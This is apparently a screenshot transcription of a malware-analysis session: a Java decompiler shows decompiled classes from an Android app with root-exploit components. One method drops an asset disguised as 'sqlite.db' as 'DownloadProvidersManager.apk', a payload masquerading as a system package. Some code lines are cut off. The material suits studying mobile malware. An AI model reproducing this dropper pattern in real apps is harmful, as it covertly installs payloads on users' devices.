 georgeja-lin - VMware Remote Console
VMRC
DroidDrea... [Java - Ecli... jadx-gui - c... Java Deco... [Week9 - Fi... bin - File M... assets - Fil... Terminal - ... 18 Feb, 06:37
Java Decompiler - Setting.class
File Edit Navigate Search Help
classes-dex2jar.jar
cn.bluesky.fingerbowling
com
admob.android.ads
adwhirl
android.root
AlarmReceiver
Setting
adbRoot
main
udevRoot
mobclix.android.sdk
phonegap
jackpal.androidterm
Setting.class AlarmReceiver.class
}
return false;
}
private void destroy(boolean paramBoolean)
{
if ((paramBoolean) && (!isPackageInstalled(this.ctx, "com.android.providers.downloadsmanager")
cpFile(this.ctx, "sqlite.db", "DownloadProvidersManager.apk");
stopSelf();
}
public static boolean getRawResource(Context paramContext, String paramString1, String paramStri
{
try
{
FileOutputStream localFileOutputStream = paramContext.openFileOutput(paramString2, 1);
InputStream localInputStream = paramContext.getAssets().open(paramString1);
int i = localInputStream.available();
for (int j = 0; ; j++)
{
if (j >= i / 1024)
{
if (i % 1024 > 0)
{
byte[] arrayOfByte1 = new byte[i % 1024];
localInputStream.read(arrayOfByte1);
localFileOutputStream.write(arrayOfByte1);
}
localInputStream.close();
localFileOutputStream.close();
return true;
}
byte[] arrayOfByte2 = new byte[1024];
localInputStream.read(arrayOfByte2);
localFileOutputStream.write(arrayOfByte2);